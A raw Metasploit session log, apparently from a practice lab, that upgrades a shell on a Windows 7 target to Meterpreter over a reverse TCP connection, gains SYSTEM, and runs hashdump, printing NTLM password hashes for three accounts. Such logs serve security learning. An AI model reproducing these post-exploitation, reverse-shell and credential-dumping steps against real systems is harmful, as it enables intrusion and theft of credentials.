 192.168.150.134 10.8.16.14 No target 40% 10:23 AM
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.16.14:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.107.156
[*] Meterpreter session 2 opened (10.8.16.14:4433 -> 10.10.107.156:49259) at 2025-02-20 10:18:07 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2244 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>clear
clear
'clear' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>hashdump
hashdump
'hashdump' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>
C:\Windows\system32>exit
exit
meterpreter > clear
[-] Unknown command: clear. Did you mean clearev? Run the help command for more details.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >